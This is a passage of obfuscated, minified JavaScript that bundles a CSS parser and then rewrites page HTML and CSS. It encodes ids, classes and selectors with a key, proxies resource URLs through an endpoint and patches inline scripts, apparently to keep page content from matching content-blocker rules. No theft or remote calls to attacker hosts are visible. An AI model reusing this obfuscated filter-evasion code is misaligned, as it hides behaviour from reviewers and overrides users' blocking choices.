l)h=l;else if(l&&(h=en(l[u(2106)]),m=en(l[u(1282)]),l[u(3466)]&&(f=i),l[u(1323)])){if(a[u(3535)](l[u(1323)]))f=l[u(3466)]?c[l[u(1323)]]:a[l[u(1323)]];else if(!n[u(3535)](l[u(1323)]))throw new Error(u(2645)+l[u(1323)]+u(2858)+Object[u(919)](n)[u(2395)]()[u(1878)](", ")+")");h=nn(h,l[u(1323)]),m=nn(m,l[u(1323)])}if(h===tn&&m===tn)throw new Error(u(1770));d(t)};return l[e(1176)]=o,l[e(3342)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o})),n},l[e(2761)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1829)](this,t,r,i)&&n[o(1478)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1422)](t[n(2236)]))n(1311)==typeof(i[n(2928)]||i)&&r[n(2294)](e,i[n(2928)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(2313)](t[e(1585)]))throw new Error(e(1700)+t[e(1585)]);r[e(2475)](t[e(1585)])[e(1829)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(2457)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(2431)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1311)==typeof i[o(3178)]&&(c=i[o(3178)](c)),i[o(2970)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2236)];t[e(2236)]=function(t){const o=e;if(t[o(1524)]&&t[o(1524)][o(1870)]&&qe[o(2313)](t[o(1585)])){const e=t[o(1524)][o(1870)][o(1134)],d=t[o(1524)][o(1870)][o(2014)]-1;i[o(1134)]===e&&i[o(2014)]===d||(i[o(1134)]=e,i[o(2014)]=d,r[o(1134)]=c,r[o(2014)]=l,u&&(u=!1,r[o(1134)]===s[o(1134)]&&r[o(2014)]===s[o(2014)]||n[o(2497)](a)),u=!0,n[o(2497)]({source:t[o(1524)][o(1360)],original:i,generated:r}))}d[o(1829)](this,t),u&&qe[o(2313)](t[o(1585)])&&(s[o(1134)]=c,s[o(2014)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1914)];e++)10===t[i(2431)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2607)];return t[e(2607)]=function(){return u&&n[e(2497)](a),{css:m(),map:n}},t}(c)),i[o(1098)]in e&&(c[o(2457)]=e[i[o(1098)]]));const l={node:t=>c[o(2236)](t),children:Qe,token:(t,e)=>c[o(3386)](t,e),tokenize:Ke};return c[o(2236)](t),c[o(2607)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue==0&&(t[e(585)]=(new Ue)[e(1590)](t[e(585)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue&&(t[e(585)]=t[e(585)][e(3500)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(3561)][i(3096)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2761)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(1311)==typeof t?t(o):ei(o,t))}};var d;return u[i(3561)]=new Kr({generic:r[i(1742)],cssWideKeywords:r[i(1723)],units:r[i(2037)],types:r[i(3058)],atrules:r[i(3275)],properties:r[i(2694)],node:r[i(2236)]},u),u}(ei({},{...zl,parseContext:{default:t(1328),stylesheet:t(1328),atrule:t(2710),atrulePrelude(e){const n=t;return this[n(3541)](e[n(3576)]?String(e[n(3576)]):null)},mediaQueryList:t(525),mediaQuery:t(1220),condition(e){const n=t;return this[n(1592)](e[n(2611)])},rule:t(3283),selectorList:t(792),selector:t(1510),block(){return this[t(2373)](!0)},declarationList:t(3260),declaration:t(1459),value:t(1539)},features:{supports:{selector(){return this[t(1510)]()}},container:{style(){return this[t(1459)]()}}},scope:et,atrule:Il,pseudo:Vl,node:nt,node:tt})),{tokenize:Xl,parse:Bl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=H(5281);const iu=e=>e[t(1031)](t(2568))||e[t(1031)](t(3490))?e=(e=(e=(e=e[t(2297)](/(^width\s*:)/g,t(1629)))[t(2297)](/([^-]width\s*:)/g,t(1629)))[t(2297)](/(^height\s*:)/g,t(1629)))[t(2297)](/([^-]height\s*:)/g,t(1629)):e;function ou(e){const n=t;try{return new Blob([e])[n(685)]}catch{return n(2265)!=typeof TextEncoder?(new TextEncoder)[n(2488)](e)[n(1914)]:2*e[n(1914)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1914)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2475)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2294)](t,i),r=a,0))},has:t=>n[e(2313)](t),delete(t){const i=e;if(!n[i(2313)](t))return!1;const o=n[i(2475)](t);return n[i(2148)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1659)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(2561),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2265)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2475)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1253),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2294)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(3515),direction:n(2818),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1914)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2818)===e[n(3418)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(754)],isPageLevel:u}=e;o=t=>e[n(923)]&&!e[n(923)](t)?t:(0,ru.md)(t[n(1213)]("\\")[n(1878)](""),i),s=function(o){const s=n;let a=arguments[s(1914)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1266)];return o[s(1793)]("{{")&&o[s(2825)]("}}")?o:o[s(1793)](".")&&!o[s(1793)]("./")&&!o[s(1793)](s(773))||o[s(1793)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(923)],attributeFilter:e[s(3060)]}):e[s(1884)]&&!e[s(1884)](o)?o:(u&&a===ht.MN[s(2370)]&&(a=ht.MN[s(2007)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2054)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3060)]&&!e[n(3060)](t)?t:n(1947)[n(2076)]((0,ru.md)(t[n(3405)](5),i)[n(757)]()),c=t=>e[n(3262)]&&e[n(3262)](t)?n(2887)+(0,ru.md)(t[n(757)](),i):t}else n(1218)===e[n(3418)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3553)]:t,a=t=>(0,ru._)(t[n(3405)](5))?n(1947)+(0,ru.ks)(t[n(3405)](5)[n(757)]()):t,c=t=>t[n(1793)](n(2887))&&(0,ru._)(t[n(3405)](3))?(0,ru.ks)(t[n(3405)](3)):t):n(856)===e[n(3418)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2686)])[r(2054)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1478)](t);const g=l[r(1914)]>=3&&r(2138)===l[l[r(1914)]-3][r(1382)];if(r(1633)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(538)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&t[r(1382)][r(1382)][r(1793)](r(1947)))t[r(1382)][r(1382)]=a(t[r(1382)][r(1382)]);else if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||"id"!==t[r(1382)][r(1382)]&&r(1726)!==t[r(1382)][r(1382)]&&r(973)!==t[r(1382)][r(1382)]||r(2213)!==(null===(i=t[r(3515)])||void 0===i?void 0:i[r(1585)]))if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||r(2568)!==t[r(1382)][r(1382)]&&r(3490)!==t[r(1382)][r(1382)]||r(2213)!==(null===(u=t[r(3515)])||void 0===u?void 0:u[r(1585)]))if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(1768)===t[r(1382)][r(1382)]&&r(2213)===(null===(d=t[r(3515)])||void 0===d?void 0:d[r(1585)])&&(t[r(3515)][r(3515)][r(1031)](r(2568))||t[r(3515)][r(3515)][r(1031)](r(3490)))){if(r(2818)===e[r(3418)]){const e=iu(t[r(3515)][r(3515)]);e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=t[r(3515)][r(3515)]+", "+e)}else if(r(1218)===e[r(3418)]){const e=(b=t[r(3515)][r(3515)])[r(1031)](r(2568))||b[r(1031)](r(3490))?b=(b=(b=(b=b[r(2297)](/(^width\s*:)   /g,"$1"))[r(2297)](/([^-]width\s*:)   /g,"$1"))[r(2297)](/(^height\s*:)   /g,"$1"))[r(2297)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=e)}}else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(2579)===t[r(1382)][r(1382)]&&r(2213)===(null===(h=t[r(3515)])||void 0===h?void 0:h[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&"id"===t[r(1382)][r(1382)]&&r(1832)===(null===(m=t[r(3515)])||void 0===m?void 0:m[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(1382)]=fu(t[r(2301)],t[r(3515)][r(1382)],o):t[r(3515)][r(1382)]=o(t[r(3515)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3514)===t[r(1382)][r(1382)]&&r(1832)===(null===(f=t[r(3515)])||void 0===f?void 0:f[r(1585)]))e[r(3418)],t[r(1382)][r(1382)]=o(t[r(1382)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3554)===t[r(1382)][r(1382)]&&r(2213)===(null===(p=t[r(3515)])||void 0===p?void 0:p[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(g&&r(2213)===t[r(1585)])t[r(3515)]=s(t[r(3515)],ht.MN[r(2370)]);else if(r(1266)===t[r(1585)])t[r(3515)]=s(t[r(3515)],g?ht.MN[r(2370)]:ht.MN[r(1266)]);else if(r(3283)===t[r(1585)])t[r(1981)][r(585)][r(2800)]((t=>{const n=r;n(2053)===t[n(1585)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1962)](t[n(3515)])&&(t[n(3515)]=pu({...e,stylesheet:t[n(3515)],context:n(2561)}))}));else if(r(2053)===t[r(1585)]&&t[r(3515)][r(2937)]()[r(1793)](r(912))&&t[r(3515)][r(2937)]()[r(2825)](")")){const e=t[r(3515)][r(2937)]()[r(3405)](4,-1)[r(2937)](),n=e[r(2668)](/^'(.*)'$/),i=e[r(2668)](/^"(.*)"$/);let o="";o=n?"'"[r(2076)](s(n[1],ht.MN[r(1266)]),"'"):i?'"'[r(2076)](s(i[1],ht.MN[r(1266)]),'"'):s(e,ht.MN[r(1266)]),t[r(3515)]=t[r(3515)][r(2297)](e,o)}else r(2676)===t[r(1585)]&&(t[r(1382)]=c(t[r(1382)]));else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=r(1669)+t[r(3515)][r(3515)]:t[r(3515)][r(3515)]=t[r(3515)][r(3515)][r(1793)](r(1669))?t[r(3515)][r(3515)][r(3405)](3):t[r(3515)][r(3515)];else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);var b},leave(t){l[n(1593)]()}}),Zl(u)}H(6411);const gu=[],bu={};var wu=H(5879);const vu=e=>Mt.A[t(2475)]()[t(2354)][t(1829)](e,/[A-Z]/g,(e=>"-"[t(2076)](e[t(757)]())));var yu=H(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2073)](),!s[n(1031)]("<"))return s;s[n(1031)](n(1425))&&(s=Mt.A[n(2475)](i)[n(2354)][n(1829)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2342)]),h=Mt.A[n(2475)](i)[n(1969)][n(1829)](d,s,n(2940)),m=h[n(2962)](n(1172)),f=(null==m?void 0:m[n(1273)](n(2054)))||a||Mt.A[n(2475)](i)[n(1979)][n(2475)][n(3026)](i[n(3346)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2475)]()[n(1676)][n(1829)](h,n(1290));p&&p[n(659)](),Mt.A[n(2475)](i)[n(1697)][n(1829)](h,n(2764))[n(2800)]((t=>{!function(t,e){const n=a1M;if(gu[n(1031)](e))return;const r=t[n(574)][n(3129)](t,e);if(r){if(!r[n(1601)])return;if(r[n(2475)]||r[n(2294)])return}try{if(e[n(2668)](/^\d+$/))return;bu[e]=t[e],t[n(574)][n(2210)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2475)](t)[r(1676)][r(1829)](t[r(3346)],r(2492)[r(2076)](n,'"]'));if(i)return i[r(1217)];const o=Mt.A[r(2475)](t)[r(1697)][r(1829)](t[r(3346)],"#"+n);if(1===o[r(1914)])return o[0];if(o[r(1914)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(992)](n(3171),t[n(2073)]())}gu[n(1478)](e)}(i,t.id)}));let g="";return s[n(1031)](n(1200))?g=h[n(2006)][n(3454)]:s[n(1031)](n(2759))&&s[n(1031)](n(3251))?g=h[n(753)][n(3454)]+h[n(2845)][n(3454)]:s[n(1031)](n(2759))&&!s[n(1031)](n(1775))?g=h[n(753)][n(3454)]:s[n(1031)](n(3251))?(Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])&&(g+=h[n(753)][n(3454)]),g+=h[n(2845)][n(3454)]):g=Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])+Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(2845)]),n(2665)===(null===(r=h[n(2425)])||void 0===r?void 0:r[n(1382)])&&(g=n(1298)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2086)][n(1658)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2086)][e(3182)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1031)](e(536)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2827)][e(757)]();if(e(763)===h||e(539)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2890));n&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2890),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1630)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2937)]();if(t[e(1031)](" ")){const r=t[e(1213)](" ");n[e(1478)]({url:r[0],size:r[1]})}else n[e(1478)]({url:t})}return n}(i)[n(1931)]((t=>{const e=n;let i;return i=l&&!l(t[e(1244)])?t[e(1244)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1244)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(685)]?""[e(2076)](i," ")[e(2076)](t[e(685)]):i}))[n(1878)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(754)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2133));a&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2133),function(t,n,r){const i=e;return n?n[i(1213)](" ")[i(1931)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1266)],baseUrl:r,endpoint:rt.A[i(754)],key:(0,yu.x)()})))[i(1878)](" "):n}(r,a,o))}else if(e(2907)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t)d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]}));else{let t=Mt.A[e(2475)](s)[e(2427)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.location\b/g,e(2052)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(675))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3190)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(769)in r)||e(1492)!==r[e(769)]||(t[e(1031)](e(2760))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(2760),e(2910)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(828))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(828),e(750)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(3131))&&t[e(1031)](e(2960))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(3131),e(924)),t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(1858),e(2914)),t[e(1031)](e(1038))?t+=e(3504):t+=e(2691),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)))}}else if(e(1894)===h){var m;const t=null===(m=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3493)))||void 0===m?void 0:m[e(757)](),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054)),a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,"as");if(n&&d(n)){const c=e(2561)===t||e(2262)===t&&e(1768)===a?ht.MN[e(2370)]:e(2262)===t&&e(2907)===a?ht.MN[e(2555)]:ht.MN[e(1266)];Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(754)]}))}}else if(e(1271)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t&&t[e(1793)](e(1841))){const n=Au(t,r,s);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),n)}else t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1977));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(754)]+e(1559),kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]});n[e(1031)](t)?Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),e(2423)[e(2076)](wu.K,e(1519))[e(2076)](t,e(2440))[e(2076)]((0,yu.x)().id,e(3329))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1078)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2404));e(1138)==typeof n&&n[e(1031)](e(3209))&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2404),e(699)[e(2076)](btoa(n),e(569)));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1189));e(1138)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,e(1189)),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1947)+(0,ru.md)(e(1189)),a))}else if(e(2900)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3110));n&&d(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3110),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1360)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1880)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3126)),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1424));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3126),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1736)===n?ht.MN[e(1078)]:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]})),n&&![e(1736),e(3257),e(1008),e(1901)][e(1031)](n)&&u(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1424),(0,ru.md)(n))}else if(e(2024)===h||"g"===h){const t=[e(2882),e(2507),e(591),e(2792),e(2274),e(2758),e(3341),e(1710)];for(const n of t){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2475)](s)[e(2559)][e(1829)](i,n,u)}}const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3349));if(n&&e(1138)==typeof n)if(n[e(1793)]("#")&&u(n[e(3405)](1)))Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),"#"+(0,ru.md)(n[e(3405)](1)));else{const t=new URL(n,o);d(t[e(2054)])&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],endpoint:rt.A[e(754)],baseUrl:o}))}}else if(e(1709)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(973));if(t&&e(1138)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(973),n)}}else if(e(1768)===h){if(e(1607)===i[e(1273)](e(1438))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2475)](s)[e(854)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2475)](s)[e(854)][e(2294)][e(1829)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1768)!==o[n(2827)][n(757)]())return;const u=Mt.A[n(2475)](r)[n(854)][n(2475)][n(1829)](o);u&&Mt.A[n(2475)](r)[n(854)][n(2294)][n(1829)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2475)](s)[e(1711)][e(2475)][e(1829)](i);for(const t of Array[e(1831)](f))u(t)&&f[e(2297)](t,(0,ru.md)(t));const p=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3398));p&&u(p)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3398),(0,ru.zp)(p));const g=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1726));g&&u(g)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1726),(0,ru.md)(g));const b=Mt.A[e(2475)](s)[e(2283)][e(2475)][e(1829)](i);b&&u(b)&&Mt.A[e(2475)](s)[e(2283)][e(2294)][e(1829)](i,(0,ru.md)(b));const w=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2568));i instanceof s[e(2894)]&&w&&e(1138)==typeof w&&w[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2568),e(1669)+w);const v=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3490));i instanceof s[e(2894)]&&v&&e(1138)==typeof v&&v[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3490),e(1669)+v);const y=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1768));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2825)](";")&&!d[n(2825)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1768),t)}const x=[e(2560),e(3052)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,t);n&&(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,t),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2894)]){const t=Mt.A[e(2475)](s)[e(743)][e(2475)][e(1829)](i),n=Object[e(919)](t);for(const r of n){const n=vu(r);k=e(1947)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1909)])for(let t=0;t<i[e(1587)][e(1620)][e(1914)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1587)][e(1620)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1620)][n(2800)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const 